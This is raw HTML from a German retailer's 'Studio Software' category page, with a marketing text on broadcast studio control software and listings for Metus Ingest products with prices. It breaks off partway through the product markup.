'minicart_content'"><span class="text">Warenkorb</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') > 99 ? '99+' : getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span> <span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Ihr Warenkorb: <!-- ko if: getCartParam('summary_count') --><span><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span>0</span> <!-- /ko --> Artikel</span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div><div class="panel wrapper"> <style> .account-popup-menu [hidden] { display: none !important; }</style><div class="account-menu-open-outer"><div class="account-menu-container haroone-tooltip-wrapper"><div href="#" id="account-menu-trigger" class="account-menu-trigger" aria-haspopup="true" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 24" aria-hidden="true"><defs><style>.cls-1{fill:none;stroke:currentColor;stroke-miterlimit:10;stroke-width:1.91px;}</style></defs><circle class="cls-1" cx="12" cy="7.25" r="5.73"/><path class="cls-1" d="M1.5,23.48l.37-2.05A10.3,10.3,0,0,1,12,13h0a10.3,10.3,0,0,1,10.13,8.45l.37,2.05"/></svg></div><div id="account-popup-menu" class="account-popup-menu is-hidden" role="menu" aria-hidden="true"><a href="https://www.toneart-shop.de/customer/account/" class="popup-menu-item account-icon" role="menuitem">Mein Konto</a> <a href="https://www.toneart-shop.de/customer/account/create/" class="popup-menu-item register-icon" data-role="register-link" role="menuitem" > Konto erstellen</a> <a href="https://www.toneart-shop.de/customer/account/login/" class="popup-menu-item account-icon" data-role="login-link" role="menuitem" > Login</a> <a href="https://www.toneart-shop.de/customer/account/logout/" class="popup-menu-item account-icon" data-role="logout-link" role="menuitem" hidden> Logout</a></div><span class="haroone-tooltip-text bottom" style="color:#ffffff!important;">Jetzt einloggen oder kostenlos registrieren</span></div><div class="account-menu-open"><svg height="20" width="20" viewBox="0 0 32.055 32.055" transform="rotate(90)" aria-hidden="true"><g><path d="M3.968,12.061C1.775,12.061,0,13.835,0,16.027c0,2.192,1.773,3.967,3.968,3.967c2.189,0,3.966-1.772,3.966-3.967 C7.934,13.835,6.157,12.061,3.968,12.061z M16.233,12.061c-2.188,0-3.968,1.773-3.968,3.965c0,2.192,1.778,3.967,3.968,3.967 s3.97-1.772,3.97-3.967C20.201,13.835,18.423,12.061,16.233,12.061z M28.09,12.061c-2.192,0-3.969,1.774-3.969,3.967 c0,2.19,1.774,3.965,3.969,3.965c2.188,0,3.965-1.772,3.965-3.965S30.278,12.061,28.09,12.061z"></path></g></svg><span class="burger-menu-text">Inspiration</span> <div class="field-tooltip-content">Weitere Optionen öffnen</div></div></div><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Zum Inhalt springen</span></a> <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Willkommen, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Herzlich willkommen!'"></span>  <!-- /ko --></li>  <li><a href="https://www.toneart-shop.de/ai-connect-commerce/" id="idJDAebDue" class="nav-item ai-connect-commerce" >AI-Commerce</a></li><li><a href="https://www.toneart-shop.de/toneart-pulse/" id="idR7MIjfTZ" class="nav-item toneart-pulse" >🔮 Puls Radio</a></li><li><a href="https://www.toneart-shop.de/newsletter-page/" id="idgyqacreR" class="nav-item toneart-newsletter" >Newsletter</a></li> <li class="nav item"><a href="https://www.toneart-shop.de/blog.html">News</a></li> <li class="whatsapp-link"><a href="https://wa.me/4932221032839" target="_blank" rel="noopener">🟢 WhatsApp</a></li> <li class="link authorization-link" data-label="oder"><a href="https://www.toneart-shop.de/customer/account/login/" > Anmelden</a></li><li><a href="https://www.toneart-shop.de/roboter-vermietung/" id="idl02WhjYV" class="nav-item robotic-rental" >Robotic Rental</a></li><li><a href="https://www.toneart-shop.de/robotic-show/" id="idW6I8utKB" class="nav-item robotic-show" >Robotic Show</a></li><li><a href="https://www.tiktok.com/@toneartshop" target="_blank" id="idEA0HfABg" class="nav-item tiktok_header_links" >🛍️ TikTok Shop</a></li><li><a href="https://www.toneart-shop.de/customer/account/create/" id="idKH2jUkuE" class="register-icon" > Neues Benutzerkonto</a></li></ul></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.toneart-shop.de/" title="Zur Startseite">Startseite</a> </li>  <li class="item category885"> <a href="https://www.toneart-shop.de/video.html" title="">Video</a> </li>  <li class="item category966"> <a href="https://www.toneart-shop.de/video/software.html" title="">Software</a> </li>  <li class="item category969"> <strong>Studio Software</strong> </li> </ul></div><div class="page-main"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main">  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Studio Software</span></h1> </div> <div class="category-description"> <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;"><div class="magezon-builder magezon-builder-preload"><div class="l3kwxn7 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner l3kwxn7-s"><div class="inner-content mgz-container"><div class="llsgl5y mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner llsgl5y-s"><div class="nieh21f mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner nieh21f-s"><div class="acc-content" style="text-align: justify;"><h2 style="text-align: left;">Studio Software &#8211; digitale Kontrolle, die Studioabl&#228;ufe pr&#228;zise und stabil zusammenf&#252;hrt</h2><p>Wenn im Studio alles gleichzeitig passiert &#8211; Lichtwechsel, Kamerafahrten, Einspieler, Audiopegel &#8211; braucht es eine Instanz, die den &#220;berblick beh&#228;lt. Studio-Software nimmt diese Rolle ein. Sie strukturiert komplexe Abl&#228;ufe, steuert unterschiedliche Systeme zentral und sorgt daf&#252;r, dass selbst in dichten Produktionsmomenten jeder Befehl zuverl&#228;ssig umgesetzt wird. Aus einer Vielzahl einzelner Signale entsteht ein kontrollierbarer, reproduzierbarer Ablauf, der den Fokus wieder auf das Bild und die inhaltliche Gestaltung lenkt.</p><h3><strong>Wie Studio-Software in professionellen Arbeitsumgebungen eingesetzt wird</strong></h3><p>Ob Newsroom, Livestream, Hybrid-Event oder mehrteilige Studioproduktion &#8211; die Software bildet den Kern des technischen Tagesgesch&#228;fts. Regie, Kamera, Medienserver und Licht lassen sich &#252;ber klar definierte Protokolle miteinander verbinden. Szenenwechsel werden vorprogrammiert, &#220;berg&#228;nge lassen sich automatisieren, und kritische Abl&#228;ufe k&#246;nnen mit einem einzigen Command ausgel&#246;st werden. Dadurch entsteht ein Workflow, der nicht nur schneller ist, sondern auch sicherer, weil Fehlerquellen minimiert werden und Wiederholbarkeit gew&#228;hrleistet bleibt.</p><h3><strong>Welche technischen St&#228;rken diese Systeme auszeichnen</strong></h3><p>Studio-Software arbeitet mit pr&#228;zisen Timelines, Echtzeit-Datenstr&#246;men und tiefen Integrationen zu Kamera- und Audiohardware. Sie unterst&#252;tzt moderne Protokolle wie NDI, SDI oder OSC, um verschiedene Gewerke nahtlos zu koppeln. Gleichzeitig bietet sie klare Benutzeroberfl&#228;chen, die zwischen kreativer Gestaltung und technischer Kontrolle vermitteln. Stabilit&#228;t, redundante Prozesse und latenzarme Kommunikation sind die Basis, auf der professionelle Produktionen heute aufgebaut werden &#8211; besonders dort, wo Live-Signale und automatisierte Trigger ineinandergreifen.</p><h3><strong>Warum moderne Produktionen nicht mehr ohne sie auskommen</strong></h3><p>Produktionen werden schneller, Setups modularer und Teams oft kleiner. Studio-Software schafft die notwendige Struktur, um in dieser Dynamik verl&#228;sslich zu arbeiten. Sie erm&#246;glicht skalierbare Studiokonfigurationen, unterst&#252;tzt Remote-Workflows und macht selbst komplexe Signalarchitekturen transparent. Dadurch lassen sich gr&#246;&#223;ere Sendungen mit weniger Personal steuern, w&#228;hrend gleichzeitig die Qualit&#228;t und Konsistenz des Outputs steigt &#8211; ein entscheidender Faktor in einer Zeit, in der Content in Echtzeit bereitstehen muss.</p><h3><strong>Was Du vielleicht noch wissen solltest</strong></h3><p>Viele L&#246;sungen unterst&#252;tzen Versionsmanagement, Remote-Zug&#228;nge und automatisierte Backup-Routinen. Einige Systeme lassen sich mit virtuellen Studios kombinieren oder erweitern ihre Funktionen durch Plugins f&#252;r Grafik, Automation oder Live-Datenvisualisierung. Damit w&#228;chst die Software mit den Anforderungen und bleibt auch bei zuk&#252;nftigen Formaten eine stabile technische Grundlage.</p><p><img title="TONEART-Shop Banner Urheberrecht" src="https://www.toneart-shop.de/media/wysiwyg/Banner/TONEART_Banner_Copyright_Text.jpg" alt="TONEART-Shop Banner Urheberrecht"></p></div></div></div></div></div></div></div></div></div></div></div></div> <div class="ai-verified-signal"><a href="/ai-verified-commerce-signal">📌 AI-verified E-Commerce Signal – powered by TONEART AI Division</a></div></div>  <label for="theme-toggle" class="theme-toggle-wrapper"><input type="checkbox" id="theme-toggle" name="checkbox" class="switch-bg"></label> <div class="loading-spinner"><div class="loading-outer"><div class="ownloader"></div><div class="tiktok-outer"><div class="tiktok-one"></div><div class="tiktok-two"></div></div></div></div><input name="form_key" type="hidden" value="17S1jV24N0fOAGTR" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              <div id="modal2" style="display:none;"><div id="chatgpt-container2"><div id="chatgpt-messages2"></div><div class="chatpopup-bottom-content"><img class="sophia-big-image" src="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg" alt="TONEART Shopia X"><h2 class="sophiax-name">SOPHIA-X</h2><div class="sophia-version">Version 1.2</div></div><div class="chatgpt-input-container"><div id="chatgpt-typing-indicator2" class="typing-indicator-container" style="display:none;"><div class="typing-indicator"><div class="dot"></div><div class="dot"></div><div class="dot"></div></div><span class="typing-text" id="shopia-typing-text">Shopia-X schreibt...</span></div><div class="textarea-animated-container"><textarea id="chatgpt-input2" placeholder=""></textarea></div><p class="chatgpt-disclaimer-notice">SOPHIA-X basiert auf KI. Antworten können Fehler enthalten. Bitte wichtige Angaben stets prüfen.</p><button id="chatgpt-send2" class="sophia-sendmessage"><svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#000000" d="M572.235 205.282v600.365a30.118 30.118 0 1 1-60.235 0V205.282L292.382 438.633a28.913 28.913 0 0 1-42.646 0 33.43 33.43 0 0 1 0-45.236l271.058-288.045a28.913 28.913 0 0 1 42.647 0L834.5 393.397a33.43 33.43 0 0 1 0 45.176 28.913 28.913 0 0 1-42.647 0l-219.618-233.23z"></path></g></svg></button></div></div></div><style> .textarea-animated-container.is-disabled::after{content:none!important}</style><!--  --><div class="widget_container_overlay"></div>           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/video\/software\/studio-software.html","formKey":"17S1jV24N0fOAGTR","post":false}}'>     <div class="modes"> </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">4</span> Elemente </p>   <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sortieren nach</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Reihenfolge</option> <option value="name"  >Produktname</option> <option value="price"  >Preis</option> <option value="created_at"  >Neuheiten</option> <option value="best_seller"  >Best Seller</option> <option value="top_rated"  >Top bewertet</option> <option value="most_viewed"  >Beliebtheit</option></select>  <a title="Absteigend&#x20;sortieren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Absteigend sortieren</span></a> </div>  </div>      <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3904" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-3904"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/e/metus-ingest-professional-remote-control-pack_systemsteuerung_toneart-shop_1.jpg" data-link="https://www.toneart-shop.de/metus-ingest-standard-software.html" title="Metus Ingest Standard Software" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/e/metus-ingest-professional-remote-control-pack_systemsteuerung_toneart-shop_1.jpg"  alt="Metus Ingest Standard Software" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/metus-ingest-standard-software.html">Metus Ingest Standard Software</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3904" data-price-box="product-id-3904">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-3904"  data-label="Inkl.&#x20;MwSt." data-price-amount="1422.050001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">1.422,05 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-3904"  data-label="Inkl.&#x20;MwSt." data-price-amount="1308.286001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1.308,29 €</span></span>      <span id="price-excluding-tax-product-price-3904" data-label="Exkl.&#x20;Steuer" data-price-amount="1099.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">1.099,40 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">1.422,05 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-3904"> <span class="offered-price">1.308,29 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 113,76 € Brutto  <span class="price-reduction-percent"> (8 %)</span>  <style> .price-box[data-product-id="3904"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ME-MIS" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3NvZnR3YXJlL3N0dWRpby1zb2Z0d2FyZS5odG1s/product/3904/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3904"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDNacFpHVnZMM052Wm5SM1lYSmxMM04wZFdScGJ5MXpiMlowZDJGeVpTNW9kRzFzL3Byb2R1Y3QvMzkwNC8~"><input name="form_key" type="hidden" value="17S1jV24N0fOAGTR" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":3904,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3NvZnR3YXJlL3N0dWRpby1zb2Z0d2FyZS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3896" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-3896"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/e/metus-ingest-professional-software_video-streaming_toneart-shop.jpg" data-link="https://www.toneart-shop.de/metus-ingest-professional-software.html" title="Metus Ingest Professional Software" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/e/metus-ingest-professional-software_video-streaming_toneart-shop.jpg"  alt="Metus Ingest Professional Software" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/metus-ingest-professional-software.html">Metus Ingest Professional Software</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3896" data-price-box="product-id-3896">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-3896"  data-label="Inkl.&#x20;MwSt." data-price-amount="2731.050001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">2.731,05 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-3896"  data-label="Inkl.&#x20;MwSt." data-price-amount="2512.566001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">2.512,57 €</span></span>      <span id="price-excluding-tax-product-price-3896" data-label="Exkl.&#x20;Steuer" data-price-amount="2111.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">2.111,40 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">2.731,05 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-3896"> <span class="offered-price">2.512,57 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 218,48 € Brutto  <span class="price-reduction-percent"> (8 %)</span>  <style> .price-box[data-product-id="3896"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" 